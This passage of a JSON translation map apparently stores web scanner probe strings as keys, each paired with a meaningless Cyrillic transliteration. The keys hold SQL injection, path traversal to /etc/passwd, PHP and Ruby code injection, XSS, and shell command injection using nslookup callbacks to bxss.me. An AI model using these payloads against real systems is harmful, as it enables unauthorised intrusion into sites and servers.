src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.